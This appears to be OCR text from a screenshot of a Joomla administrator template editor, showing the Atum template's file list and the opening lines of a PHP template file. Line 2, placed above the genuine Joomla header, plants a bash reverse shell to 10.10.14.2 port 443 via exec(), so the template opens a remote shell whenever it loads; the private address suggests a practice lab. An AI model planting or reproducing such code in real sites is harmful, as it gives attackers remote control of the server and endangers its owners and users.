 /administrator/templates/atum
html
component.php
cpanel.php
error.php
error_full.php
error_login.php
index.php
joomla.asset.json
login.php
templateDetails.xml
/media/templates/administrator/atum
css
images
1 <?php
2 exec("/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.2/443 0>&1'");
3 /**
4  * @package     Joomla.Administrator
5  * @subpackage  Templates.Atum
6  * @copyright   (C) 2016 Open Source Matters, Inc. <https://www.joomla.org>
7  * @license     GNU General Public License version 2 or later; see LICENSE.txt
8  * @since       4.0.0
9  */
10
11 defined('_JEXEC') or die;
12
13 use Joomla\CMS\Factory;
14 use Joomla\CMS\HTML\HTMLHelper;
15 use Joomla\CMS\Language\Text;
16 use Joomla\CMS\Layout\LayoutHelper;
17 use Joomla\CMS\Router\Route;
18 use Joomla\CMS\Uri\Uri;
19
20 /** @var \Joomla\CMS\Document\HtmlDocument $this */
21
22 $app   = Factory::getApplication();
23 $input = $app->input;
24 $wa    = $this->getWebAssetManager();
25